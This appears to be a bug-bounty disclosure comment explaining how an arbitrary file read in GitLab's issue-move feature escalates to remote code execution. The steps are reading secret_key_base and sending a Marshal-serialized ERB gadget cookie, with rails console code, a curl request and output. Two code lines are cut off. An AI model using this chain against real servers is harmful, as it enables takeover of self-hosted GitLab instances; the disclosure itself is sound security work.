 Closed Arbitrary file read via the UploadsRewriter when moving an issue
Thanks for the triage payment and for the updates!
It's possible to turn this into an RCE as the cookies_serializer is set to :hybrid by default.
The can be done by first grabbing the secret_key_base from /opt/gitlab/embedded/service/gitlab-
rails/config/secrets.yml using the arbitrary file read and then use the experimentation_subject_id cookie
with a Marshalled payload.
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the
following in a rails console
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result",
cookies.signed[:cookie] = depr
puts cookies[:cookie]
Then send this cookie to the server:
curl -vvv 'http://gitlab-vm.local/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmV
And it will be executed:
$ cat /tmp/vakzz
vakzz was here